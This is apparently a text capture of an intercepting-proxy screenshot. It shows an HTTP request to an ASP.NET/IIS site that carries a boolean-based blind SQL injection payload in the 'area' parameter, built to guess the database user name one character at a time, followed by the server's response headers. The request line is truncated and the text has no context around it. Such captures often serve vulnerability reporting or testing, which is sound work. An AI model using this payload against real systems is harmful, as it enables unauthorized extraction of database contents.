 Request
Raw Params Headers Hex
GET
ist?keyword=&areaType=1'&area
=C1'+or+case+when+substring(user,1,1)='d'+then+1+else+0+end='1&
pagenumber=1&pagesize=1 HTTP/1.1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
Set-Cookie: LANG=zh-CN; path=/
X-Powered-By: ASP.NET
Date: Wed, 14 Oct 2020 01:35:59 GMT
Connection: close
Content-Length: 208